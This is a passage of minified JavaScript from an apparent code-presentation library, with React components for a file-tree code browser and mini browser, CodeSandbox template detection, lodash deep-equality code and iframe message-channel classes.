r=Array.from(e.querySelectorAll("[data-ch-tab='north']")),o=Array.from(e.querySelectorAll("[data-ch-tab='south']"));return{northTabs:ht(r,t.northPanel.active),southTabs:ht(o,null===(n=t.southPanel)||void 0===n?void 0:n.active)}}function ht(e,t){if(!e[0])return null;const n=e[0].parentElement.getBoundingClientRect().left,r={};return e.forEach((e=>{const o=e.getAttribute("title"),i=e.getBoundingClientRect();r[o]={left:i.left-n,width:i.width,active:o===t}})),r}function ft({files:e,startingFileName:t}){const[n,o]=r.useState((()=>e.find((e=>e.name===t))));return r.createElement("div",{className:"ch-code-browser"},r.createElement(pt,{files:e,activeFile:n,setActiveFile:o}),r.createElement(vt,{file:n}))}function pt({files:e,activeFile:t,setActiveFile:n}){const o=r.useMemo((()=>function(e){let t=[];for(const n of e){const e=n.name.split("/");let r=t;for(let t=0;t<e.length;t++){const o=e[t],i=t===e.length-1,s=r.findIndex((e=>e.name===o));if(-1===s){const e={name:o,children:[],codeFile:void 0};i&&(e.codeFile=n),r.push(e),r=e.children}else r=r[s].children}}return t=bt(t),t}(e)),[e]);return r.createElement("div",{className:"ch-code-browser-sidebar"},r.createElement(mt,{tree:o,activeFile:t,setActiveFile:n}))}function mt({tree:e,activeFile:t,setActiveFile:n,level:o=0}){return r.createElement(r.Fragment,null,e.map((e=>r.createElement(gt,{key:e.name,node:e,activeFile:t,setActiveFile:n,level:o}))))}function gt({node:e,activeFile:t,setActiveFile:n,level:o}){const i=e.children&&e.children.length>0,s=e.codeFile===t;return i?r.createElement("div",null,r.createElement("div",{className:"ch-code-browser-sidebar-folder"},r.createElement("div",{style:{paddingLeft:1.5*o+"ch"}},e.name)),r.createElement(mt,{tree:e.children,activeFile:t,setActiveFile:n,level:o+1})):r.createElement("div",null,r.createElement("div",{className:"ch-code-browser-sidebar-file","data-selected":s,onClick:()=>n(e.codeFile)},r.createElement("div",{style:{paddingLeft:1.5*o+"ch"}},e.name)))}function vt({file:e}){return r.createElement("div",{className:"ch-code-browser-content"},r.createElement(ve,{className:"ch-code-browser-button",content:p(e.code)}),e.code.lines.map(((e,t)=>r.createElement("div",{key:t},e.tokens.map(((e,t)=>r.createElement("span",Object.assign({key:t},e.props),e.content))),r.createElement("br",null)))))}function bt(e){for(const t of e)t.children=bt(t.children);return e.sort(((e,t)=>{const n=e.children&&e.children.length>0,r=t.children&&t.children.length>0;return n&&r||!n&&!r?e.name.localeCompare(t.name):n?-1:1}))}function yt({style:e,step:t,className:n}){const[o,i]=r.useState(!1),[s,a]=r.useState(!0),l=r.useRef(null),c=t.files;return r.useEffect((()=>{l.current&&!l.current.showModal&&a(!1)}),[]),s?r.createElement(r.Fragment,null,r.createElement(xt,{className:n,style:e,onClick:()=>{l.current.showModal(),document.body.classList.add("ch-no-scroll"),i(!0)}}),r.createElement("dialog",{ref:l,className:"ch-expand-dialog",onClose:()=>{i(!1)},onClick:e=>{e.currentTarget===e.target&&(l.current.close(),document.body.classList.remove("ch-no-scroll"))}},r.createElement(wt,{onClick:()=>{l.current.close(),document.body.classList.remove("ch-no-scroll")}}),o?r.createElement("div",{className:"ch-expand-dialog-content"},r.createElement(ft,{files:c,startingFileName:t.northPanel.active})):void 0)):null}function xt({onClick:e,style:t,className:n}){return r.createElement("button",{type:"button",title:"Expand",style:t,onClick:e,className:n},r.createElement("svg",{fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M4 8V4m0 0h4M4 4l5 5m11-1V4m0 0h-4m4 0l-5 5M4 16v4m0 0h4m-4 0l5-5m11 5l-5-5m5 5v-4m0 4h-4"})))}function wt({onClick:e}){return r.createElement("button",{onClick:e,className:"ch-expand-close",type:"button",title:"Close"},r.createElement("svg",{fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M6 18L18 6M6 6l12 12"})))}const Et={files:[{code:{lines:[],lang:"js"},focus:"",name:""}],northPanel:{active:"",tabs:[""],heightRatio:1}};function jt(e){var{prev:t=Et,next:n,t:o,backward:s,codeConfig:a,frameProps:l={}}=e,c=i(e,["prev","next","t","backward","codeConfig","frameProps"]);const u=r.createRef(),{showCopyButton:d,showExpandButton:h}=a,f=i(a,["showCopyButton","showExpandButton"]),{northPanel:p,southPanel:m,northContent:g,southContent:v}=tt(u,t,n||t,o,s,f),[b,y]=r.useState(void 0);O((()=>{var e;const t=null===(e=u.current)||void 0===e?void 0:e.getBoundingClientRect().height;y(t)}),[]);const x=Object.assign(Object.assign(Object.assign({},l),c),{style:Object.assign(Object.assign({},null==l?void 0:l.style),null==c?void 0:c.style)});b&&(x.style.height=b,x.style.maxHeight=b);const w=r.createElement(r.Fragment,null,d?r.createElement(ve,{className:"ch-editor-button",content:g}):void 0,h?r.createElement(yt,{className:"ch-editor-button",step:n||t}):void 0),E=d?r.createElement(ve,{className:"ch-editor-button",content:v}):void 0,j=r.createElement(Ve,{prev:t.terminal,next:(n||t).terminal,t:o,backward:s});return r.createElement(Ue,Object.assign({ref:u},x,{northPanel:p,southPanel:m,terminalPanel:j,northButton:w,southButton:E}))}const Ct={stiffness:120,damping:24,mass:.2,decimals:3};function Ot(e){var{northPanel:t,southPanel:n,files:o,terminal:s,springConfig:a}=e,l=i(e,["northPanel","southPanel","files","terminal","springConfig"]);const c=r.useMemo((()=>({northPanel:t,southPanel:n,files:o,terminal:s})),[t,n,o,s]),{prev:u,next:d,t:h}=function(e,t=Ct){const[{target:n,steps:o,index:i},s]=r.useState({target:2,steps:[e,e,e],index:0});r.useEffect((()=>{o[o.length-1]!=e&&s((t=>function(e,t,n){const{steps:r,target:o,index:i}=e,s=r.slice(),a=n-i;return a<1?(s[2]=t,Object.assign(Object.assign({},e),{steps:s})):(s[0]=r[1],s[1]=r[2],s[2]=t,Object.assign(Object.assign({},e),{steps:s,target:o+1,index:i+1}))}(t,e,a)))}),[e]);const[a]=Te(n,t),l=a-i;return l<=1?{prev:o[0],next:o[1],t:l}:{prev:o[1],next:o[2],t:l-1}}(c,a);return r.createElement(jt,Object.assign({t:h,backward:!1,prev:u,next:d},l))}function Nt(e){const[t,n]=r.useState(e);return r.createElement(kt,Object.assign({},t,{onTabClick:function(e){const r=St(t,e,null);n(Object.assign(Object.assign({},t),r))}}))}function kt(e){var t,n,{onTabClick:o}=e,s=i(e,["onTabClick"]);const a=function(e){var t,n,r,o,s,a,l,c,u;const{lineNumbers:d,showCopyButton:h,showExpandButton:f,minZoom:p,maxZoom:m}=e,g=i(e,["lineNumbers","showCopyButton","showExpandButton","minZoom","maxZoom"]),v=Object.assign(Object.assign({},e.codeConfig),{maxZoom:null==m?null===(t=e.codeConfig)||void 0===t?void 0:t.maxZoom:m,minZoom:null==p?null===(n=e.codeConfig)||void 0===n?void 0:n.minZoom:p,horizontalCenter:null!==(o=null===(r=e.codeConfig)||void 0===r?void 0:r.horizontalCenter)&&void 0!==o?o:e.horizontalCenter,lineNumbers:null==d?null===(s=e.codeConfig)||void 0===s?void 0:s.lineNumbers:d,showCopyButton:null==h?null===(a=e.codeConfig)||void 0===a?void 0:a.showCopyButton:h,showExpandButton:null==f?null===(l=e.codeConfig)||void 0===l?void 0:l.showExpandButton:f,rows:e.rows,debug:null!==(c=e.debug)&&void 0!==c?c:null===(u=e.codeConfig)||void 0===u?void 0:u.debug});return Object.assign(Object.assign({},g),{codeConfig:v})}(s),{className:l,style:c,codeConfig:u}=a,d=i(a,["className","style","codeConfig"]);if(s.southPanel||1!==s.files.length||s.files[0].name){const e=Object.assign(Object.assign({},null==d?void 0:d.frameProps),{onTabClick:o});return r.createElement("div",{className:`ch-codegroup not-prose ${l||""}`,"data-ch-theme":null===(n=s.codeConfig)||void 0===n?void 0:n.themeName,style:c},r.createElement(Ot,Object.assign({},d,{frameProps:e,codeConfig:u})))}return r.createElement("div",{className:`ch-codeblock not-prose ${l||""}`,"data-ch-theme":null===(t=s.codeConfig)||void 0===t?void 0:t.themeName,style:c},r.createElement(We,{className:"ch-code",config:u,step:d.files[0]}))}function St(e,t,n){const r=t||e.northPanel.active,o=e.files.map((e=>e.name===r?Object.assign(Object.assign({},e),{focus:null===n?e.focus:n}):e));let i=Object.assign({},e.northPanel),s=e.southPanel&&Object.assign({},e.southPanel);return e.northPanel.tabs.includes(r)?i.active=r:s&&(s.active=r),{files:o,northPanel:i,southPanel:s}}const _t=r.createContext({props:null,setFocus:()=>{}});function Ft(e){var{children:t,className:n,style:o}=e,s=i(e,["children","className","style"]);const[a,l]=r.useState(s),c=({fileName:e,focus:t,id:n})=>{const r=St(a,e,t);l(Object.assign(Object.assign(Object.assign({},a),r),{selectedId:n}))},u=i(a,["selectedId"]);return r.createElement("section",{className:`ch-section ${n||""}`,style:o},r.createElement(_t.Provider,{value:{props:u,setFocus:c}},r.createElement(It,{onActivation:c,onReset:()=>l(s)},t)))}function Lt(e){const{props:t,setFocus:n}=r.useContext(_t);return r.createElement(kt,Object.assign({},e,t,{onTabClick:e=>{n({fileName:e,focus:null,id:""})}}))}function Pt({focus:e,file:t,children:n,id:o}){const{activate:i,reset:s,activatedId:a}=r.useContext(Mt),l=a===o;return r.createElement("span",{className:"ch-section-link","data-active":l,children:n,onMouseOver:()=>i({fileName:t,focus:e,id:o}),onMouseOut:s})}const Mt=r.createContext({activatedId:void 0,activate:()=>{},reset:()=>{}});function It({onActivation:e,onReset:t,children:n}){const[o,i]=r.useState(void 0),s=r.useCallback((t=>{i(t.id),e(t)}),[e]),a=r.useCallback((()=>{i(void 0),t()}),[t]);return r.createElement(Mt.Provider,{value:{activate:s,reset:a,activatedId:o}},n)}function $t(){return r.createElement("svg",{fill:"currentColor",preserveAspectRatio:"xMidYMid meet",height:"1em",viewBox:"13 10 14 23",className:"ch-browser-button ch-browser-back-button"},r.createElement("g",null,r.createElement("path",{d:"m26.5 12.1q0 0.3-0.2 0.6l-8.8 8.7 8.8 8.8q0.2 0.2 0.2 0.5t-0.2 0.5l-1.1 1.1q-0.3 0.3-0.6 0.3t-0.5-0.3l-10.4-10.4q-0.2-0.2-0.2-0.5t0.2-0.5l10.4-10.4q0.3-0.2 0.5-0.2t0.6 0.2l1.1 1.1q0.2 0.2 0.2 0.5z"})))}function Ht(){return r.createElement("svg",{fill:"currentColor",preserveAspectRatio:"xMidYMid meet",height:"1em",viewBox:"13 10 14 23",className:"ch-browser-button ch-browser-forward-button"},r.createElement("g",null,r.createElement("path",{d:"m26.3 21.4q0 0.3-0.2 0.5l-10.4 10.4q-0.3 0.3-0.6 0.3t-0.5-0.3l-1.1-1.1q-0.2-0.2-0.2-0.5t0.2-0.5l8.8-8.8-8.8-8.7q-0.2-0.3-0.2-0.6t0.2-0.5l1.1-1.1q0.3-0.2 0.5-0.2t0.6 0.2l10.4 10.4q0.2 0.2 0.2 0.5z"})))}function Tt({href:e}){return r.createElement("a",{className:"ch-browser-button ch-browser-open-button",title:"Open in new tab",href:e,target:"_blank",rel:"noopener noreferrer"},r.createElement("svg",{stroke:"currentColor",fill:"currentColor",strokeWidth:"0",viewBox:"3 3 18 18",height:"1em",width:"1em",className:"ch-browser-open-icon",xmlns:"http://www.w3.org/2000/svg"},r.createElement("path",{d:"M19 19H5V5h7V3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2v-7h-2v7zM14 3v2h3.59l-9.83 9.83 1.41 1.41L19 6.41V10h2V3h-7z"})))}function zt({url:e,linkUrl:t}){return r.createElement(r.Fragment,null,r.createElement(qe,null),r.createElement($t,null),r.createElement(Ht,null),r.createElement("input",{value:e||"",readOnly:!0}),r.createElement(Tt,{href:t}))}function At(e){return r.useMemo((()=>e?e.map((e=>{const{displayUrl:t,loadUrl:n}=function(e,t,n){const r="undefined"!=typeof window?window.origin:"",o=e&&!0===n?r+e:e;return{displayUrl:o,loadUrl:t||o}}(e.url,e.loadUrl,e.prependOrigin);return{zoom:e.zoom||1,displayUrl:t,loadUrl:n,children:e.children}})):[{zoom:1}]),[e])}const Wt=r.forwardRef((function(e,t){var{progress:n=0,backward:o=!1,steps:s,transition:a="none"}=e,l=i(e,["progress","backward","steps","transition"]);const c=At(s),u=Math.round(n),{zoom:d,displayUrl:h,loadUrl:f,children:p}=c[u];return r.createElement(Be,Object.assign({},l,{zoom:d,className:`ch-mini-browser ${l.className||""}`,style:Object.assign(Object.assign({},Bt({progress:n,transition:a})),l.style),titleBar:r.createElement(zt,{url:h,linkUrl:f})}),p||r.createElement("iframe",{ref:t,src:f}))}));function Bt({progress:e,transition:t}){if("slide"===t){const t=50,n=e-Math.floor(e),r=n<=.5?-t*n:t-t*n,o=2*Math.abs(n-.5);return{transform:`translateX(${r}px)`,opacity:o*o}}return{}}function Rt(e){var{url:t,loadUrl:n,prependOrigin:o,children:s,zoom:a}=e,l=i(e,["url","loadUrl","prependOrigin","children","zoom"]);const[c,u]=function({url:e,loadUrl:t,prependOrigin:n,children:o,zoom:i}){const[s,a]=r.useState({target:0,steps:[{url:e,loadUrl:t,prependOrigin:n,children:o,zoom:i}]});r.useEffect((()=>{const r=s.steps[s.steps.length-1];r.url===e&&r.loadUrl===t&&r.prependOrigin===n&&r.children===o||a((r=>({target:r.target+1,steps:[...r.steps,{url:e,loadUrl:t,prependOrigin:n,children:o,zoom:i}]})))}),[e,t,n,o,i]);const[l]=Te(s.target,{stiffness:100,decimals:3});return[s.steps,l]}({url:t,loadUrl:n,prependOrigin:o,children:s,zoom:a});return r.createElement(Wt,Object.assign({},l,{steps:c,progress:u}))}var qt="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},Ut={};Object.defineProperty(Ut,"__esModule",{value:!0}),Ut.getMainFile=function(e){return"vue-cli"===e?"src/main.js":"angular-cli"===e?"src/main.ts":"create-react-app-typescript"===e?"src/index.tsx":"parcel"===e?"index.html":"gatsby"===e?"src/pages/index.js":"nuxt"===e||"next"===e||"apollo"===e||"reason"===e||"sapper"===e?"package.json":"nest"===e?"src/main.ts":"static"===e?"index.html":"src/index.js"};var Xt="sandbox.config.json";var Dt=Ut.getTemplate=function(e,t){var n=t[Xt]||t["/"+Xt];if(n)try{var r=JSON.parse(n.content);if(r.template)return r.template}catch(f){}var o=e.dependencies,i=void 0===o?{}:o,s=e.devDependencies,a=void 0===s?{}:s,l=Object.keys(i).concat(Object.keys(a)),c=["nuxt","nuxt-edge"];if(l.some((function(e){return c.indexOf(e)>-1})))return"nuxt";if(l.indexOf("next")>-1)return"next";var u=["apollo-server","apollo-server-express","apollo-server-hapi","apollo-server-koa","apollo-server-lambda","apollo-server-micro"];if(l.some((function(e){return u.indexOf(e)>-1})))return"apollo";if(l.indexOf("ember-cli")>-1)return"ember";if(l.indexOf("sapper")>-1)return"sapper";var d=Object.keys(t);if(d.some((function(e){return e.endsWith(".vue")})))return"vue-cli";if(d.some((function(e){return e.endsWith(".re")})))return"reason";if(l.indexOf("gatsby")>-1)return"gatsby";if(l.indexOf("parcel-bundler")>-1)return"parcel";if(l.indexOf("react-scripts")>-1)return"create-react-app";if(l.indexOf("react-scripts-ts")>-1)return"create-react-app-typescript";if(l.indexOf("@angular/core")>-1)return"angular-cli";if(l.indexOf("preact-cli")>-1)return"preact-cli";if(l.indexOf("svelte")>-1)return"svelte";if(l.indexOf("vue")>-1)return"vue-cli";var h=["@dojo/core","@dojo/framework"];return l.some((function(e){return h.indexOf(e)>-1}))?"@dojo/cli-create-app":l.indexOf("cx")>-1?"cxjs":l.indexOf("@nestjs/core")>-1||l.indexOf("@nestjs/common")>-1?"nest":void 0},Zt={exports:{}};!function(e,t){var n="__lodash_hash_undefined__",r=9007199254740991,o="[object Arguments]",i="[object Array]",s="[object Boolean]",a="[object Date]",l="[object Error]",c="[object Function]",u="[object Map]",d="[object Number]",h="[object Object]",f="[object Promise]",p="[object RegExp]",m="[object Set]",g="[object String]",v="[object Symbol]",b="[object WeakMap]",y="[object ArrayBuffer]",x="[object DataView]",w=/^\[object .+?Constructor\]$/,E=/^(?:0|[1-9]\d*)$/,j={};j["[object Float32Array]"]=j["[object Float64Array]"]=j["[object Int8Array]"]=j["[object Int16Array]"]=j["[object Int32Array]"]=j["[object Uint8Array]"]=j["[object Uint8ClampedArray]"]=j["[object Uint16Array]"]=j["[object Uint32Array]"]=!0,j[o]=j[i]=j[y]=j[s]=j[x]=j[a]=j[l]=j[c]=j[u]=j[d]=j[h]=j[p]=j[m]=j[g]=j[b]=!1;var C="object"==typeof qt&&qt&&qt.Object===Object&&qt,O="object"==typeof self&&self&&self.Object===Object&&self,N=C||O||Function("return this")(),k=t&&!t.nodeType&&t,S=k&&e&&!e.nodeType&&e,_=S&&S.exports===k,F=_&&C.process,L=function(){try{return F&&F.binding&&F.binding("util")}catch(e){}}(),P=L&&L.isTypedArray;function M(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}function I(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function $(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}var H,T,z,A=Array.prototype,W=Function.prototype,B=Object.prototype,R=N["__core-js_shared__"],q=W.toString,U=B.hasOwnProperty,X=(H=/[^.]+$/.exec(R&&R.keys&&R.keys.IE_PROTO||""))?"Symbol(src)_1."+H:"",D=B.toString,Z=RegExp("^"+q.call(U).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),G=_?N.Buffer:void 0,K=N.Symbol,Y=N.Uint8Array,V=B.propertyIsEnumerable,J=A.splice,Q=K?K.toStringTag:void 0,ee=Object.getOwnPropertySymbols,te=G?G.isBuffer:void 0,ne=(T=Object.keys,z=Object,function(e){return T(z(e))}),re=Le(N,"DataView"),oe=Le(N,"Map"),ie=Le(N,"Promise"),se=Le(N,"Set"),ae=Le(N,"WeakMap"),le=Le(Object,"create"),ce=$e(re),ue=$e(oe),de=$e(ie),he=$e(se),fe=$e(ae),pe=K?K.prototype:void 0,me=pe?pe.valueOf:void 0;function ge(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function ve(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function be(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function ye(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new be;++t<n;)this.add(e[t])}function xe(e){var t=this.__data__=new ve(e);this.size=t.size}function we(e,t){var n=ze(e),r=!n&&Te(e),o=!n&&!r&&Ae(e),i=!n&&!r&&!o&&Ue(e),s=n||r||o||i,a=s?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],l=a.length;for(var c in e)!t&&!U.call(e,c)||s&&("length"==c||o&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ie(c,l))||a.push(c);return a}function Ee(e,t){for(var n=e.length;n--;)if(He(e[n][0],t))return n;return-1}function je(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Q&&Q in Object(e)?function(e){var t=U.call(e,Q),n=e[Q];try{e[Q]=void 0;var r=!0}catch(i){}var o=D.call(e);r&&(t?e[Q]=n:delete e[Q]);return o}(e):function(e){return D.call(e)}(e)}function Ce(e){return qe(e)&&je(e)==o}function Oe(e,t,n,r,c){return e===t||(null==e||null==t||!qe(e)&&!qe(t)?e!=e&&t!=t:function(e,t,n,r,c,f){var b=ze(e),w=ze(t),E=b?i:Me(e),j=w?i:Me(t),C=(E=E==o?h:E)==h,O=(j=j==o?h:j)==h,N=E==j;if(N&&Ae(e)){if(!Ae(t))return!1;b=!0,C=!1}if(N&&!C)return f||(f=new xe),b||Ue(e)?Se(e,t,n,r,c,f):function(e,t,n,r,o,i,c){switch(n){case x:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case y:return!(e.byteLength!=t.byteLength||!i(new Y(e),new Y(t)));case s:case a:case d:return He(+e,+t);case l:return e.name==t.name&&e.message==t.message;case p:case g:return e==t+"";case u:var h=I;case m:var f=1&r;if(h||(h=$),e.size!=t.size&&!f)return!1;var b=c.get(e);if(b)return b==t;r|=2,c.set(e,t);var w=Se(h(e),h(t),r,o,i,c);return c.delete(e),w;case v:if(me)return me.call(e)==me.call(t)}return!1}(e,t,E,n,r,c,f);if(!(1&n)){var k=C&&U.call(e,"__wrapped__"),S=O&&U.call(t,"__wrapped__");if(k||S){var _=k?e.value():e,F=S?t.value():t;return f||(f=new xe),c(_,F,n,r,f)}}if(!N)return!1;return f||(f=new xe),function(e,t,n,r,o,i){var s=1&n,a=_e(e),l=a.length,c=_e(t),u=c.length;if(l!=u&&!s)return!1;var d=l;for(;d--;){var h=a[d];if(!(s?h in t:U.call(t,h)))return!1}var f=i.get(e);if(f&&i.get(t))return f==t;var p=!0;i.set(e,t),i.set(t,e);var m=s;for(;++d<l;){var g=e[h=a[d]],v=t[h];if(r)var b=s?r(v,g,h,t,e,i):r(g,v,h,e,t,i);if(!(void 0===b?g===v||o(g,v,n,r,i):b)){p=!1;break}m||(m="constructor"==h)}if(p&&!m){var y=e.constructor,x=t.constructor;y==x||!("constructor"in e)||!("constructor"in t)||"function"==typeof y&&y instanceof y&&"function"==typeof x&&x instanceof x||(p=!1)}return i.delete(e),i.delete(t),p}(e,t,n,r,c,f)}(e,t,n,r,Oe,c))}function Ne(e){return!(!Re(e)||function(e){return!!X&&X in e}(e))&&(We(e)?Z:w).test($e(e))}function ke(e){if(n=(t=e)&&t.constructor,r="function"==typeof n&&n.prototype||B,t!==r)return ne(e);var t,n,r,o=[];for(var i in Object(e))U.call(e,i)&&"constructor"!=i&&o.push(i);return o}function Se(e,t,n,r,o,i){var s=1&n,a=e.length,l=t.length;if(a!=l&&!(s&&l>a))return!1;var c=i.get(e);if(c&&i.get(t))return c==t;var u=-1,d=!0,h=2&n?new ye:void 0;for(i.set(e,t),i.set(t,e);++u<a;){var f=e[u],p=t[u];if(r)var m=s?r(p,f,u,t,e,i):r(f,p,u,e,t,i);if(void 0!==m){if(m)continue;d=!1;break}if(h){if(!M(t,(function(e,t){if(s=t,!h.has(s)&&(f===e||o(f,e,n,r,i)))return h.push(t);var s}))){d=!1;break}}else if(f!==p&&!o(f,p,n,r,i)){d=!1;break}}return i.delete(e),i.delete(t),d}function _e(e){return function(e,t,n){var r=t(e);return ze(e)?r:function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}(r,n(e))}(e,Xe,Pe)}function Fe(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function Le(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return Ne(n)?n:void 0}ge.prototype.clear=function(){this.__data__=le?le(null):{},this.size=0},ge.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},ge.prototype.get=function(e){var t=this.__data__;if(le){var r=t[e];return r===n?void 0:r}return U.call(t,e)?t[e]:void 0},ge.prototype.has=function(e){var t=this.__data__;return le?void 0!==t[e]:U.call(t,e)},ge.prototype.set=function(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=le&&void 0===t?n:t,this},ve.prototype.clear=function(){this.__data__=[],this.size=0},ve.prototype.delete=function(e){var t=this.__data__,n=Ee(t,e);return!(n<0)&&(n==t.length-1?t.pop():J.call(t,n,1),--this.size,!0)},ve.prototype.get=function(e){var t=this.__data__,n=Ee(t,e);return n<0?void 0:t[n][1]},ve.prototype.has=function(e){return Ee(this.__data__,e)>-1},ve.prototype.set=function(e,t){var n=this.__data__,r=Ee(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},be.prototype.clear=function(){this.size=0,this.__data__={hash:new ge,map:new(oe||ve),string:new ge}},be.prototype.delete=function(e){var t=Fe(this,e).delete(e);return this.size-=t?1:0,t},be.prototype.get=function(e){return Fe(this,e).get(e)},be.prototype.has=function(e){return Fe(this,e).has(e)},be.prototype.set=function(e,t){var n=Fe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},ye.prototype.add=ye.prototype.push=function(e){return this.__data__.set(e,n),this},ye.prototype.has=function(e){return this.__data__.has(e)},xe.prototype.clear=function(){this.__data__=new ve,this.size=0},xe.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},xe.prototype.get=function(e){return this.__data__.get(e)},xe.prototype.has=function(e){return this.__data__.has(e)},xe.prototype.set=function(e,t){var n=this.__data__;if(n instanceof ve){var r=n.__data__;if(!oe||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new be(r)}return n.set(e,t),this.size=n.size,this};var Pe=ee?function(e){return null==e?[]:(e=Object(e),function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var s=e[n];t(s,n,e)&&(i[o++]=s)}return i}(ee(e),(function(t){return V.call(e,t)})))}:function(){return[]},Me=je;function Ie(e,t){return!!(t=null==t?r:t)&&("number"==typeof e||E.test(e))&&e>-1&&e%1==0&&e<t}function $e(e){if(null!=e){try{return q.call(e)}catch(t){}try{return e+""}catch(t){}}return""}function He(e,t){return e===t||e!=e&&t!=t}(re&&Me(new re(new ArrayBuffer(1)))!=x||oe&&Me(new oe)!=u||ie&&Me(ie.resolve())!=f||se&&Me(new se)!=m||ae&&Me(new ae)!=b)&&(Me=function(e){var t=je(e),n=t==h?e.constructor:void 0,r=n?$e(n):"";if(r)switch(r){case ce:return x;case ue:return u;case de:return f;case he:return m;case fe:return b}return t});var Te=Ce(function(){return arguments}())?Ce:function(e){return qe(e)&&U.call(e,"callee")&&!V.call(e,"callee")},ze=Array.isArray;var Ae=te||function(){return!1};function We(e){if(!Re(e))return!1;var t=je(e);return t==c||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Be(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=r}function Re(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function qe(e){return null!=e&&"object"==typeof e}var Ue=P?function(e){return function(t){return e(t)}}(P):function(e){return qe(e)&&Be(e.length)&&!!j[je(e)]};function Xe(e){return null!=(t=e)&&Be(t.length)&&!We(t)?we(e):ke(e);var t}e.exports=function(e,t){return Oe(e,t)}}(Zt,Zt.exports);var Gt=Zt.exports,Kt=()=>Math.floor(1e6*Math.random()+1e6*Math.random()),Yt=class{constructor(e,t,n){this.type=e,this.handleMessage=t,this.target=n,this.outgoingMessages=new Set,this._messageListener=async e=>{var t;const{data:n}=e;if(n.$type!==this.getTypeId())return;if(this.outgoingMessages.has(n.$id))return;let r={$originId:this.internalId,$type:this.getTypeId(),$id:n.$id};try{const e=await this.handleMessage(n.$data);r.$data=e}catch(o){o.message||console.error(o),r.$error={message:null!=(t=o.message)?t:"Unknown error"}}e.source?e.source.postMessage(r,"*"):this._postMessage(r)},this.createConnection(),this.internalId=Kt(),this.isWorker="Worker"===(e=>{try{return e.constructor.name}catch(t){return""}})(n)}getTypeId(){return`p-${this.type}`}createConnection(){self.addEventListener("message",this._messageListener)}dispose(){self.removeEventListener("message",this._messageListener)}sendMessage(e){return new Promise((t=>{const n=Kt(),r={$originId:this.internalId,$type:this.getTypeId(),$data:e,$id:n};this.outgoingMessages.add(n);const o=e=>{const{data:r}=e;r.$type===this.getTypeId()&&r.$id===n&&r.$originId!==this.internalId&&(t(r.$data),self.removeEventListener("message",o))};self.addEventListener("message",o),this._postMessage(r)}))}_postMessage(e){this.isWorker||"undefined"!=typeof DedicatedWorkerGlobalScope&&this.target instanceof DedicatedWorkerGlobalScope?this.target.postMessage(e):this.target.postMessage(e,"*")}},Vt=class{constructor(e,t){this.globalListeners={},this.globalListenersCount=0,this.channelListeners={},this.channelListenersCount=0,this.channelId=Math.floor(1e6*Math.random()),this.frameWindow=e.contentWindow,this.origin=t,this.globalListeners=[],this.channelListeners=[],this.eventListener=this.eventListener.bind(this),"undefined"!=typeof window&&window.addEventListener("message",this.eventListener)}cleanup(){window.removeEventListener("message",this.eventListener),this.globalListeners={},this.channelListeners={},this.globalListenersCount=0,this.channelListenersCount=0}register(){this.frameWindow&&this.frameWindow.postMessage({type:"register-frame",origin:document.location.origin,id:this.channelId},this.origin)}dispatch(e){this.frameWindow&&this.frameWindow.postMessage({$id:this.channelId,codesandbox:!0,...e},this.origin)}globalListen(e){if("function"!=typeof e)return()=>{};const t=this.globalListenersCount;return this.globalListeners[t]=e,this.globalListenersCount++,()=>{delete this.globalListeners[t]}}channelListen(e){if("function"!=typeof e)return()=>{};const t=this.channelListenersCount;return this.channelListeners[t]=e,this.channelListenersCount++,()=>{delete this.channelListeners[t]}}eventListener(e){if(e.source!==this.frameWindow)return;const t=e.data;t.codesandbox&&(Object.values(this.globalListeners).forEach((e=>e(t))),t.$id===this.channelId&&Object.values(this.channelListeners).forEach((e=>e(t))))}};function Jt(e={},t={},n="/index.js"){return JSON.stringify({name:"sandpack-project",main:n,dependencies:e,devDependencies:t},null,2)}function Qt(e){if("SyntaxError"===e.title){const{title:t,path:n,message:r,line:o,column:i}=e;return{title:t,path:n,message:r,line:o,column:i}}const t=function(e){if(!e)return;return 